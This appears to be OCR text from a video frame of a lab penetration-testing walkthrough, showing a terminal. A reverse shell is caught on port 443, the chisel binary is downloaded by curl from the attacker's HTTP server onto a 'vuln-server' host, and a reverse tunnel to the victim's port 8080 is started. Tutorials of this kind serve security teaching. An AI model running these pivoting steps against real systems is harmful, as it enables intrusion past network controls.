 Activities Places Terminal Jan 2 18:46
vuln@vuln-server: ~
drew@ubuntu: ~/SecLists × drew@ubuntu: ~/Downloads × vuln@vuln-server: ~ × drew@ubuntu: ~ ×
Listening on 0.0.0.0 443
Connection received on 192.168.0.64 43422
vuln@vuln-server:~$ curl http://192.168.0.110:8000/chisel -o chisel
curl http://192.168.0.110:8000/chisel -o chisel
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8452k 100 8452k 0 0 434M 0 --:--:-- --:--:-- --:--:-- 434M
vuln@vuln-server:~$ ./ch
./chisel
Usage: chisel [command] [--help]
Version: 1.9.1 (go1.21.0)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
The service on our victim computer we want to tunnel
vuln@vuln-server:~$ ./chisel client 192.168.0.110:8080 R:9090:localhost:8080